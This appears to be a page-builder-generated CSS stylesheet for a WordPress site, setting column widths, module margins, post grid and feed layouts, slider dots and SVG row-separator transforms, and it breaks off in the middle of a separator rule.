@media ( max-width: 768px ) {
    .fl-node-zrem9a3qd7xb.fl-row > .fl-row-content-wrap {
        margin-top:-40px;
    }
}

.fl-node-zrem9a3qd7xb > .fl-row-content-wrap {
    padding-top: 20px;
    padding-bottom: 140px;
}

@media ( max-width: 768px ) {
    .fl-node-zrem9a3qd7xb.fl-row > .fl-row-content-wrap {
        padding-top:0px;
    }
}

.fl-node-f1o4lqa6ywmb > .fl-row-content-wrap {
    padding-top: 40px;
    padding-bottom: 80px;
}

.fl-node-52k97aedzg6y {
    width: 53%;
}

.fl-node-h2csefuorydz {
    width: 100%;
}

.fl-node-f5vw7dq0ph9z {
    width: 33.333%;
}

.fl-node-qw1mtueil5kd {
    width: 100%;
}

.fl-node-e40itdsaj19r {
    width: 75%;
}

.fl-node-lw6ajyp4kqu2 {
    width: 100%;
}

.fl-node-zuskh4p9w8gr {
    width: 50%;
}

.fl-node-ls9c8x1g0hei {
    width: 100%;
}

.fl-node-ohuwgpmv8ysf {
    width: 100%;
}

.fl-node-rdv4bepftsng {
    width: 65%;
}

.fl-node-a24lxemhqsoc {
    width: 33.33%;
}

.fl-node-m8j0d6s1poxb {
    width: 100%;
}

.fl-node-xl9atjogf2sw {
    width: 100%;
}

.fl-node-xtrbz4v1shgy {
    width: 50%;
}

.fl-node-gu58j13bds47 {
    width: 50%;
}

.fl-node-nhae219z53tb {
    width: 50%;
}

.fl-node-0telq3bjw619 {
    width: 100%;
}

.fl-node-6jads7r34hmo {
    width: 100%;
}

.fl-node-f52ak4vxrd1i {
    width: 50%;
}

.fl-node-76ptn92hwuzl {
    width: 100%;
}

.fl-node-0l8c3d7tpur5 {
    width: 33.333%;
}

.fl-node-2d79kjzag315 {
    width: 46%;
}

.fl-node-y92sljrgwc4q {
    width: 24%;
}

.fl-node-itysl8vbfa6j {
    width: 50%;
}

.fl-node-mncd0oyz2vx6 {
    width: 35%;
}

.fl-node-0kx9fo5z3yca {
    width: 33.34%;
}

.fl-node-nc6vjsw9dlh5 {
    width: 50%;
}

.fl-node-mgsd3vr4c6o8 {
    width: 50%;
}

.fl-node-57l1ohkyeij9 {
    width: 50%;
}

.fl-node-68lzw0cxdpeb {
    width: 50%;
}

.fl-node-5k4u3i2zafrm {
    width: 33.333%;
}

.fl-node-2kib7d1sl4ct {
    width: 33.333%;
}

.fl-node-7micgxrkjzl3 {
    width: 33.33%;
}

.fl-node-lksvenf36bt8 {
    width: 33.333%;
}

.fl-node-vlwyuc625aqe {
    width: 33.333%;
}

.fl-module-heading .fl-heading {
    padding: 0 !important;
    margin: 0 !important;
}

.fl-node-8ld79fabecxm > .fl-module-content {
    margin-bottom: 0px;
}

img.mfp-img {
    padding-bottom: 40px !important;
}

.fl-builder-edit .fl-fill-container img {
    transition: object-position .5s;
}

.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {
    height: 100% !important;
    width: 100% !important;
}

@media (max-width: 768px) {
    .fl-photo-content,.fl-photo-img {
        max-width: 100%;
    }
}

.fl-node-i17pk39xc2yo .fl-photo {
    text-align: center;
}

.fl-node-i17pk39xc2yo .fl-photo-img {
    border-top-left-radius: 16px;
    border-top-right-radius: 16px;
    border-bottom-left-radius: 16px;
    border-bottom-right-radius: 16px;
}

.fl-node-3p4s0oqkv9mi.fl-module-heading .fl-heading {
    text-align: center;
}

@media ( max-width: 768px ) {
    .fl-node-3p4s0oqkv9mi.fl-module > .fl-module-content {
        margin-bottom:0px;
    }
}

.fl-node-63zhsrf2va1t.fl-module-heading .fl-heading {
    text-align: center;
}

.fl-node-63zhsrf2va1t > .fl-module-content {
    margin-top: 8px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-builder-content .fl-rich-text strong {
    font-weight: bold;
}

.fl-node-yf1uz0c9mr8t > .fl-module-content {
    margin-bottom: 0px;
}

@media (max-width: 768px) {
}

.fl-node-jp5xy8tu6z7q {
    font-size: 12px;
}

.keen-slider + .dots {
    display: flex;
    padding: 10px 0;
    justify-content: center;
    margin: 2rem 0 1rem;
}

.keen-slider + .dots .dot {
    border: none;
    width: 12px;
    height: 12px;
    background: rgba(0,0,0,0.1);
    border-radius: 50%;
    margin: 0 5px;
    padding: 5px;
    cursor: pointer;
}

.keen-slider + .dots .dot:focus {
    outline: none;
}

.keen-slider + .dots .dot--active {
    background: #005296;
}

.fl-node-q89gstvfhe70.fl-module-heading .fl-heading {
    text-align: center;
}

.fl-node-q89gstvfhe70 > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-usk1bef3yq7c > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-myc8xv4h2sut > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-omdh5jlckv4y .fl-button-wrap {
    text-align: right;
}

@media(max-width: 768px) {
    .fl-node-omdh5jlckv4y .fl-button-wrap {
        text-align: left;
    }
}

.fl-node-omdh5jlckv4y > .fl-module-content {
    margin-top: 0px;
}

.fl-node-9m5ve82p0fih > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-xw95n6tzr0ko > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-mk7aylj5frzd > .fl-module-content {
    margin-bottom: 0px;
}

.fl-module-post-grid .fl-sep {
    display: inline-block;
    margin: 0 2px;
}

body.rtl .fl-post-column {
    float: right;
}

.fl-post-column {
    float: left;
}

.fl-post-column .fl-post-grid-post {
    visibility: visible;
}

.fl-post-grid {
    margin: 0 auto;
    position: relative;
}

.fl-post-grid:before,.fl-post-grid:after {
    display: table;
    content: " ";
}

.fl-post-grid:after {
    clear: both;
}

.fl-post-grid-post {
    background: #fff;
    border: 1px solid #e6e6e6;
    visibility: hidden;
}

.fl-post-grid-post,.fl-post-feed-post {
    overflow: hidden;
}

.fl-post-grid-image {
    position: relative;
}

.fl-post-grid-image img {
    height: auto !important;
    width: 100% !important;
}

.fl-post-grid-text {
    padding: 20px;
}

.fl-post-grid-title {
    padding-bottom: 7px;
}

body .fl-post-grid-text,body .fl-post-grid-content p {
    font-size: 14px;
    line-height: 22px;
}

body .fl-post-grid-text > *:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}

body .fl-post-grid-content p:last-of-type {
    margin-bottom: 0;
    padding-bottom: 0;
}

body .fl-post-grid-text a {
    text-decoration: none;
}

body .fl-post-grid-title {
    font-size: 20px;
    line-height: 26px;
    margin: 0 0 10px;
    padding: 0;
}

body .fl-post-grid-meta {
    font-size: 14px;
    padding-bottom: 10px;
}

.fl-post-feed-comments .fa {
    vertical-align: text-top;
}

.fl-post-grid-more {
    margin-top: 10px;
    display: inline-block;
}

.fl-post-grid #infscr-loading {
    bottom: 0;
    left: 0;
    right: 0;
    padding: 40px 0;
    position: absolute;
    text-align: center;
    width: 100%;
}

.fl-post-gallery-post {
    overflow: hidden;
    position: relative;
    visibility: hidden;
}

.fl-post-gallery-link {
    display: block;
    height: 100%;
}

.fl-post-gallery-img {
    position: relative;
    z-index: 1;
}

.fl-post-gallery-img-horiz {
    height: 100% !important;
    max-height: 100% !important;
    max-width: none !important;
    width: auto !important;
}

.fl-post-gallery-img-vert {
    height: auto !important;
    max-height: none !important;
    max-width: 100% !important;
    width: 100% !important;
}

.fl-post-gallery-text-wrap {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    padding: 0 20px;
    text-align: center;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
}

.fl-post-gallery-link:hover .fl-post-gallery-text-wrap {
    opacity: 1;
}

.fl-post-gallery-text {
    position: absolute;
    top: 50%;
    left: 50%;
    display: block;
    width: 100%;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
}

.fl-post-gallery-text,.fl-post-gallery-link:hover .fl-post-gallery-text {
    -webkit-transform: translate3d(-50%,-50%,0);
    -moz-transform: translate3d(-50%,-50%,0);
    -ms-transform: translate(-50%,-50%);
    transform: translate3d(-50%,-50%,0);
}

.fl-post-gallery-text .fl-gallery-icon {
    display: block;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

.fl-post-gallery-text .fl-gallery-icon i,.fl-post-gallery-text .fl-gallery-icon i:before {
    width: 24px;
    height: 24px;
    font-size: 24px;
}

.fl-post-gallery-text h2.fl-post-gallery-title {
    font-size: 22px;
    margin: 0 0 5px 0;
}

.fl-post-gallery #infscr-loading {
    clear: both;
    padding: 40px 0;
    text-align: center;
    width: 100%;
}

.fl-post-feed-post {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 40px;
}

.fl-post-feed-post:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.fl-post-feed-header {
    margin-bottom: 20px;
}

.fl-post-feed-header a {
    text-decoration: none;
}

body h2.fl-post-feed-title {
    margin: 0 0 10px;
    padding: 0;
    clear: none;
}

body .fl-post-feed-meta {
    font-size: 14px;
    margin-bottom: 5px;
}

.fl-post-feed-meta .fl-sep {
    margin: 0 3px;
}

.fl-post-feed-image {
    margin-bottom: 25px;
    position: relative;
}

.fl-post-feed-image img {
    height: auto !important;
    width: 100% !important;
}

.fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image {
    float: left;
    margin-bottom: 0;
    width: 33%;
}

.fl-post-feed-image-beside .fl-post-feed-text,.fl-post-feed-image-beside-content .fl-post-feed-text {
    margin-left: 37%;
}

.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image {
    float: right;
    margin-bottom: 0;
    width: 33%;
}

.fl-post-feed-image-beside-right .fl-post-feed-text,.fl-post-feed-image-beside-content-right .fl-post-feed-text {
    margin-right: 37%;
}

.fl-post-feed-content a {
    text-decoration: none;
}

.fl-post-feed-content p:last-of-type {
    margin-bottom: 0;
    padding-bottom: 0;
}

.fl-post-feed-more {
    margin-top: 15px;
    display: inline-block;
}

.fl-post-feed #infscr-loading {
    padding: 40px 0;
    text-align: center;
    width: 100%;
}

.fl-post-grid-empty {
}

li.fl-post-feed-post,li.fl-post-gallery-post, li.fl-post-grid-post {
    list-style: none;
}

@media (max-width: 768px) {
    .fl-post-feed-post.fl-post-feed-image-beside,.fl-post-feed-post.fl-post-feed-image-beside-content,.fl-post-feed-post.fl-post-feed-image-beside-right,.fl-post-feed-post.fl-post-feed-image-beside-content-right {
        max-width: 300px;
        margin-left: auto;
        margin-right: auto;
    }

    .fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside .fl-post-feed-image img,.fl-post-feed-image-beside-content .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image img,.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-right .fl-post-feed-image img,.fl-post-feed-image-beside-content-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image img {
        float: none;
        width: 100% !important;
    }

    .fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image,.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image {
        margin-bottom: 20px;
    }

    .fl-post-feed-image-beside .fl-post-feed-text,.fl-post-feed-image-beside-content .fl-post-feed-text,.fl-post-feed-image-beside-right .fl-post-feed-text,.fl-post-feed-image-beside-content-right .fl-post-feed-text {
        margin-left: 0 !important;
        margin-right: 0 !important;
    }
}

.fl-node-qrix9yma4h8t .fl-post-grid {
    margin-left: -20px;
    margin-right: -20px;
}

.fl-node-qrix9yma4h8t .fl-post-column {
    padding-bottom: 40px;
    padding-left: 20px;
    padding-right: 20px;
    width: 50%;
}

.fl-node-qrix9yma4h8t .fl-post-column:nth-child(2n + 1) {
    clear: both;
}

@media screen and (max-width: 1200px) {
    .fl-node-qrix9yma4h8t .fl-post-column {
        width: 50%;
    }

    .fl-node-qrix9yma4h8t .fl-post-column:nth-child(2n + 1) {
        clear: none;
    }

    .fl-node-qrix9yma4h8t .fl-post-column:nth-child(2n + 1) {
        clear: both;
    }
}

@media screen and (max-width: 992px) {
    .fl-node-qrix9yma4h8t .fl-post-column {
        width: 50%;
    }

    .fl-node-qrix9yma4h8t .fl-post-column:nth-child(2n + 1) {
        clear: none;
    }

    .fl-node-qrix9yma4h8t .fl-post-column:nth-child(2n + 1) {
        clear: both;
    }
}

@media screen and (max-width: 768px) {
    .fl-node-qrix9yma4h8t .fl-post-column {
        width: 100%;
    }

    .fl-node-qrix9yma4h8t .fl-post-column:nth-child(2n + 1) {
        clear: none;
    }

    .fl-node-qrix9yma4h8t .fl-post-column:nth-child(1n + 1) {
        clear: both;
    }
}

@media ( max-width: 768px ) {
    .fl-node-qrix9yma4h8t.fl-module > .fl-module-content {
        margin-top:0px;
    }
}

.fl-node-cb4lwi93xzpv > .fl-module-content {
    margin-top: 8px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-hmpndg2yzvi0 > .fl-module-content {
    margin-top: 8px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-kv2ru13c0mx5.fl-module-heading .fl-heading {
    text-align: center;
}

.fl-node-kv2ru13c0mx5 > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-bkgxnd4iew3o > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-ktm7qg8ue216 > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-i7hm8vwesnzb .fl-button-wrap {
    text-align: right;
}

@media(max-width: 768px) {
    .fl-node-i7hm8vwesnzb .fl-button-wrap {
        text-align: left;
    }
}

.fl-node-i7hm8vwesnzb > .fl-module-content {
    margin-top: 0px;
}

.fl-node-fuarxbiqjz6h .fl-post-feed-post {
    margin-bottom: 40px;
}

.fl-node-fuarxbiqjz6h .fl-post-feed-post:last-child {
    margin-bottom: 0 !important;
}

.fl-node-b1n7rja3iphw.fl-module-heading .fl-heading {
    text-align: center;
}

.fl-node-b1n7rja3iphw > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-tq2jv5rpos0h > .fl-module-content {
    margin-bottom: 0px;
}

.fl-builder-content .fl-node-8srkn2ad5iem .fl-rich-text, .fl-builder-content .fl-node-8srkn2ad5iem .fl-rich-text *:not(b, strong) {
    text-align: center;
}

.fl-node-8srkn2ad5iem > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-builder-content .fl-node-p6k39ewu4zmx .fl-rich-text, .fl-builder-content .fl-node-p6k39ewu4zmx .fl-rich-text *:not(b, strong) {
    text-align: center;
}

.fl-node-p6k39ewu4zmx > .fl-module-content {
    margin-bottom: 0px;
}

@media ( max-width: 768px ) {
    .fl-node-p6k39ewu4zmx.fl-module > .fl-module-content {
        margin-bottom:-40px;
    }
}

.fl-node-jr1zv982hbym > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-idb9rcm5h802 > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-emk3nhd0f1ut > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-rlvbdzokq3eu > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 8px;
    margin-left: 0px;
}

.fl-node-dtf9vbojc8pa > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 8px;
    margin-left: 0px;
}

.fl-builder-content .fl-node-2bfa984riwxs .fl-rich-text, .fl-builder-content .fl-node-2bfa984riwxs .fl-rich-text *:not(b, strong) {
    text-align: center;
}

.fl-node-2bfa984riwxs > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-48sotpqrzuhn > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-9yljzm84egp2 > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-builder-content .fl-node-38vmbn9lqher .fl-rich-text, .fl-builder-content .fl-node-38vmbn9lqher .fl-rich-text *:not(b, strong) {
    text-align: center;
}

.fl-node-dxtfik0yc27z.fl-module-heading .fl-heading {
    text-align: center;
}

.fl-node-dxtfik0yc27z > .fl-module-content {
    margin-top: 8px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-pldz784b9m2h .fl-button-wrap {
    text-align: left;
}

.fl-builder-content .fl-node-f4chnaxdu8r9 .fl-button i.fl-button-icon-before {
    margin-right: 0;
}

.fl-node-f4chnaxdu8r9 .fl-button-wrap {
    text-align: center;
}

.fl-node-f4chnaxdu8r9 > .fl-module-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 8px;
    margin-left: 0px;
}

@media ( max-width: 768px ) {
    .fl-node-f4chnaxdu8r9.fl-module > .fl-module-content {
        margin-bottom:0px;
    }
}

.fl-node-3g4n7itqxb96 > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-ir8l53opksx6 > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-dbkfs1594z03 > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-zhqiwf693jmp .fl-button-wrap {
    text-align: center;
}

.fl-node-zhqiwf693jmp > .fl-module-content {
    margin-bottom: 0px;
}

.fl-builder-content .fl-node-wpfka209c3nz .fl-rich-text, .fl-builder-content .fl-node-wpfka209c3nz .fl-rich-text *:not(b, strong) {
    text-align: center;
}

.fl-node-wpfka209c3nz > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-w9vkb6cr7ygm.fl-module-heading .fl-heading {
    text-align: center;
}

.fl-node-w9vkb6cr7ygm > .fl-module-content {
    margin-top: 8px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-builder-content .fl-node-irptf9ws4eov .fl-button i.fl-button-icon-before {
    margin-right: 0;
}

.fl-node-irptf9ws4eov .fl-button-wrap {
    text-align: left;
}

.fl-node-irptf9ws4eov > .fl-module-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-left: 0px;
}

.fl-builder-content .fl-node-5frgep8hdsjc .fl-button i.fl-button-icon-before {
    margin-right: 0;
}

.fl-node-5frgep8hdsjc .fl-button-wrap {
    text-align: left;
}

.fl-node-5frgep8hdsjc > .fl-module-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-left: 0px;
}

.fl-builder-content .fl-node-sqnx2ya7r3om .fl-button i.fl-button-icon-before {
    margin-right: 0;
}

.fl-node-sqnx2ya7r3om .fl-button-wrap {
    text-align: left;
}

.fl-node-sqnx2ya7r3om > .fl-module-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-left: 0px;
}

@media ( max-width: 768px ) {
    .fl-node-sqnx2ya7r3om.fl-module > .fl-module-content {
        margin-bottom:0px;
    }
}

.fl-builder-content .fl-node-49rvitb1w30x .fl-button i.fl-button-icon-before {
    margin-right: 0;
}

.fl-node-49rvitb1w30x .fl-button-wrap {
    text-align: center;
}

.fl-node-49rvitb1w30x > .fl-module-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 8px;
    margin-left: 0px;
}

@media ( max-width: 768px ) {
    .fl-node-49rvitb1w30x.fl-module > .fl-module-content {
        margin-bottom:0px;
    }
}

.fl-builder-content .fl-node-hn3yutvb60co .fl-rich-text, .fl-builder-content .fl-node-hn3yutvb60co .fl-rich-text *:not(b, strong) {
    text-align: center;
}

.fl-node-hn3yutvb60co > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-zsjdwk8qml7h > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-qdbmzpe67kwi > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-9oh2t184undx > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-cl16zdv0kgjm > .fl-module-content {
    margin-bottom: 0px;
}

.fl-builder-content .fl-node-dvax7h9e3rl0 .fl-button i.fl-button-icon-before {
    margin-right: 0;
}

.fl-node-dvax7h9e3rl0 .fl-button-wrap {
    text-align: center;
}

.fl-node-dvax7h9e3rl0 > .fl-module-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 8px;
    margin-left: 0px;
}

@media ( max-width: 768px ) {
    .fl-node-dvax7h9e3rl0.fl-module > .fl-module-content {
        margin-bottom:0px;
    }
}

.fl-node-2uh4yfi1d07a > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-dxq72cw3tz56 > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-thwpajgo5294 > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-ci34lhu1gznd > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-jgwpv1m5rqn7 > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 10px;
    margin-left: 0px;
}

.fl-node-d7jzcwmeqo1r > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-1qxpt3yn52vh > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-node-36e2tnsxwm0v > .fl-module-content {
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-builder-content .fl-node-tpw2r09qkdcv .fl-button i.fl-button-icon-before {
    margin-right: 0;
}

.fl-node-tpw2r09qkdcv .fl-button-wrap {
    text-align: left;
}

.fl-node-tpw2r09qkdcv > .fl-module-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

.fl-builder-content .fl-node-t6kcxwbzmivs .fl-button i.fl-button-icon-before {
    margin-right: 0;
}

.fl-node-t6kcxwbzmivs .fl-button-wrap {
    text-align: left;
}

.fl-node-t6kcxwbzmivs > .fl-module-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-left: 0px;
}

@media ( max-width: 768px ) {
    .fl-node-t6kcxwbzmivs.fl-module > .fl-module-content {
        margin-bottom:0px;
    }
}

.fl-builder-content .fl-node-rof2gltqxw45 .fl-button i.fl-button-icon-before {
    margin-right: 0;
}

.fl-node-rof2gltqxw45 .fl-button-wrap {
    text-align: left;
}

.fl-node-rof2gltqxw45 > .fl-module-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-left: 0px;
}

.fl-builder-content .fl-node-84n19tz3e5bi .fl-button i.fl-button-icon-before {
    margin-right: 0;
}

.fl-node-84n19tz3e5bi .fl-button-wrap {
    text-align: left;
}

.fl-node-84n19tz3e5bi > .fl-module-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-left: 0px;
}

.fl-node-qrix9yma4h8t .fl-post-grid-post {
    font-size: 14px;
}

.fl-node-qrix9yma4h8t .fl-post-text {
    padding: 20px;
}

.fl-node-qrix9yma4h8t .fl-post-title {
    font-size: 20px;
    line-height: 26px;
    margin: 0;
    padding: 0 0 5px;
}

.fl-node-qrix9yma4h8t .fl-post-meta {
    padding: 0 0 15px;
}

.fl-node-fuarxbiqjz6h .fl-post-grid-post {
    font-size: 14px;
}

.fl-node-fuarxbiqjz6h .fl-post-text {
    padding: 20px;
}

.fl-node-fuarxbiqjz6h .fl-post-title {
    font-size: 20px;
    line-height: 26px;
    margin: 0;
    padding: 0 0 5px;
}

.fl-node-fuarxbiqjz6h .fl-post-meta {
    padding: 0 0 15px;
}

.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-box-align: end;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
}

.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {
    margin: 0;
    clear: both;
}

.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {
    text-decoration: none;
}

.uabb-row-separator {
    position: absolute;
    width: 100%;
    left: 0;
}

.uabb-top-row-separator {
    top: 0;
    bottom: auto
}

.uabb-bottom-row-separator {
    top: auto;
    bottom: 0;
}

.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
    display: none !important;
}

@media (max-width: 992px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {
        display: block !important;
    }
}

@media (max-width: 768px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: block !important;
    }
}

.fl-responsive-preview-content .fl-builder-content-editing {
    overflow-x: hidden;
    overflow-y: visible;
}

.uabb-row-separator svg {
    width: 100%;
}

.uabb-top-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    top: -1px;
    bottom: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    bottom: -1px;
    top: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: scale(1) scaleY(-1) translateX(-50%);
    -moz-transform: scale(1) scaleY(-1) translateX(-50%);
    -ms-transform: scale(1) scaleY(-1) translateX(-50%);
    -o-transform: scale(1) scaleY(-1) translateX(-50%);
    transform: scale(1) scaleY(-1) translateX(-50%);
}

.uabb-top-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(1);
    -moz-transform: translateX(-50%) scale(1);
    -ms-transform: translateX(-50%) scale(1);
    -o-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
}

.uabb-top-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-curve-up-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-top-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-top-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
